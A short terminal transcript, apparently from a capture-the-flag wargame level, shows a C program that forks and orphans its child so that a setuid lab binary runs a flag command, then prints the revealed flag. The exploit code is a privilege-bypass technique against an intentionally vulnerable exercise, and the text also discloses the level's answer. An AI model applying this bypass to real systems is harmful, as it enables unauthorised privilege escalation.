 level19@njucs-ctf01:~$ cat q.c
#include <unistd.h>
#include <stdlib.h>
#include <stdio.h>
int main() {
int pid = fork();
if (pid == 0) {
printf("child!");
sleep(2);
execl("/home/flag19/flag19", "sh", "-c", "/bin/getflag19", 0);
}
else {
sleep(1);
return 0;
}
}
level19@njucs-ctf01:~$ gcc q.c
q.c: In function ‘main’:
q.c:10:3: warning: missing sentinel in function call [-Wformat=]
execl("/home/flag19/flag19", "sh", "-c", "/bin/getflag19", 0);
^
level19@njucs-ctf01:~$ ./a.out
level19@njucs-ctf01:~$ Congratulation! The flag is break-process